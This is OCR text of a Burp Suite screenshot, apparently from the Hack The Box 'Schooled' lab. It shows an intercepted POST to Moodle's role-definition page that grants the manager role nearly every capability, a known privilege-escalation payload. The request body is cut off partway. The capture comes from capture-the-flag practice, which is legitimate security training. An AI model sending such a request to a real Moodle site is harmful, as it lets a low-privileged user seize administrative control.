 Sep 13 | 11 : 05
192.168.1.147
10.10.14.160
10.10.10.234
TacoOS
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 DNT: 1
11 Connection: close
12 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
13 Cookie: MoodleSession=877k05aeoj5068l1g514v4lr18
14 Upgrade-Insecure-Requests: 1
15
16 sesskey=9AV8i2z60C&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0&
contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&
allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&
allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance=1&
block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&
moodle%2Fcourse%3Aconfigurecustomfields=1&moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks=1&
moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=1&moodle%2Fsite%3Aconfig=1&moodle%2Fsite%3Aconfigview=1&moodle%2Fsite%3Adeleteanymessage
=1&moodle%2Fsite%3Adeleteownmessage=1&moodle%2Fsite%3Adoclinks=1&moodle%2Fsite%3Aforcelanguage=1&moodle%2Fsite%3Amaintenanceaccess=1&moodle%2Fsite%3Amanageallmessaging=1&moodle%2Fsite%3Amessageanyuser=1&
moodle%2Fsite%3Amnetlogintoremote=1&moodle%2Fsite%3Areadallmessages=1&moodle%2Fsite%3Asendmessage=1&moodle%2Fsite%3Auploadusers=1&moodle%2Fsite%3Aviewparticipants=1&moodle%2Ftag%3Aedit=1&moodle%2Ftag%3Aeditblocks=1&
moodle%2Ftag%3Aflag=1&moodle%2Ftag%3Amanage=1&moodle%2Fuser%3Achangeownpassword=1&moodle%2Fuser%3Acreate=1&moodle%2Fuser%3Adelete=1&moodle%2Fuser%3Aeditownmessageprofile=1&moodle%2Fuser%3Aeditownprofile=1&
moodle%2Fuser%3Aignoreuserquota=1&moodle%2Fuser%3Amanageownblocks=1&moodle%2Fuser%3Amanageownfiles=1&moodle%2Fuser%3Amanagesyspages=1&moodle%2Fuser%3Aupdate=1&moodle%2Fwebservice%3Acreatemobiletoken=1&
moodle%2Fwebservice%3Acreatetoken=1&moodle%2Fwebservice%3Amanagealltokens=1&quizaccess%2Fseb%3Amanagetemplates=1&report%2Fcourseoverview%3Aview=1&report%2Fperformance%3Aview=1&report%2Fquestioninstances%3Aview=1&
report%2Fsecurity%3Aview=1&report%2Fstatus%3Aview=1&tool%2Fcustomlang%3Aedit=1&tool%2Fcustomlang%3Aview=1&tool%2Fdataprivacy%3Amanagedataregistry=1&tool%2Fdataprivacy%3Amanagedatarequests=1&
tool%2Fdataprivacy%3Arequestdeleteforotheruser=1&tool%2Flpmigrate%3Aframeworksmigrate=1&tool%2Fmonitor%3Amanagetool=1&tool%2Fpolicy%3Aaccept=1&tool%2Fpolicy%3Amanagedocs=1&tool%2Fpolicy%3Aviewacceptances=1&
tool%2Fuploaduser%3Auploaduserpictures=1&tool%2Fusertours%3Amanagetours=1&auth%2Foauth2%3Amanagelinkedlogins=1&moodle%2Fbadges%3Amanageownbadges=1&moodle%2Fbadges%3Aviewotherbadges=1&moodle%2Fcompetency%3Aevidencedelete=1&
moodle%2Fcompetency%3Aplancomment=1&moodle%2Fcompetency%3Aplancommentown=1&moodle%2Fcompetency%3Aplanmanage=1&moodle%2Fcompetency%3Aplanmanagedraft=1&moodle%2Fcompetency%3Aplanmanageown=1&moodle%2Fcompetency%3Aplanmanageowndraft
=1&moodle%2Fcompetency%3Aplanrequestreview=1&moodle%2Fcompetency%3Aplanrequestreviewown=1&moodle%2Fcompetency%3Aplanreview=1&moodle%2Fcompetency%3Aplanview=1&moodle%2Fcompetency%3Aplanviewdraft=1&
moodle%2Fcompetency%3Aplanviewown=1&moodle%2Fcompetency%3Aplanviewowndraft=1&moodle%2Fcompetency%3Ausercompetencycomment=1&moodle%2Fcompetency%3Ausercompetencycommentown=1&moodle%2Fcompetency%3Ausercompetencyrequestreview=1&
moodle%2Fcompetency%3Ausercompetencyrequestreviewown=1&moodle%2Fcompetency%3Ausercompetencyreview=1&moodle%2Fcompetency%3Ausercompetencyview=1&moodle%2Fcompetency%3Auserevidencemanage=1&
moodle%2Fcompetency%3Auserevidencemanageown=0&moodle%2Fcompetency%3Auserevidenceview=1&moodle%2Fuser%3Aeditmessageprofile=1&moodle%2Fuser%3Aeditprofile=1&moodle%2Fuser%3Amanageblocks=1&moodle%2Fuser%3Areaduserblogs=1&
moodle%2Fuser%3Areaduserposts=1&moodle%2Fuser%3Aviewalldetails=1&moodle%2Fuser%3Aviewlastip=1&moodle%2Fuser%3Aviewuseractivitiesreport=1&report%2Fusersessions%3Amanageownsessions=1&tool%2Fdataprivacy%3Adownloadallrequests=1&
tool%2Fdataprivacy%3Adownloadownrequest=1&tool%2Fdataprivacy%3Amakedatadeletionrequestsforchildren=1&tool%2Fdataprivacy%3Amakedatarequestsforchildren=1&tool%2Fdataprivacy%3Arequestdelete=1&tool%2Fpolicy%3Aacceptbehalf=1&
moodle%2Fcategory%3Amanage=1&moodle%2Fcategory%3Aviewcourselist=1&moodle%2Fcategory%3Aviewhiddencategories=1&moodle%2Fcohort%3Aassign=1&moodle%2Fcohort%3Amanage=1&moodle%2Fcompetency%3Acompetencymanage=1&
moodle%2Fcompetency%3Acompetencyview=1&moodle%2Fcompetency%3Atemplatemanage=1&moodle%2Fcompetency%3Atemplateview=1&moodle%2Fcourse%3Acreate=1&moodle%2Fcourse%3Arequest=1&moodle%2Fsite%3Aapprovecourse=1&
repository%2Fcontentbank%3Aaccesscoursecategorycontent=1&repository%2Fcontentbank%3Aaccessgeneralcontent=1&block%2Frecent_activity%3Aviewaddupdatemodule=1&block%2Frecent_activity%3Aviewdeletemodule=1&contenttype%2Fh5p%3Aaccess=1
&contenttype%2Fh5p%3Aupload=1&contenttype%2Fh5p%3Auseeditor=1&enrol%2Fcategory%3Aconfig=1&enrol%2Fcohort%3Aconfig=1&enrol%2Fcohort%3Aunenrol=1&enrol%2Fdatabase%3Aconfig=1&enrol%2Fdatabase%3Aunenrol=1&enrol%2Fflatfile%3Amanage=1&
Search...
0 matches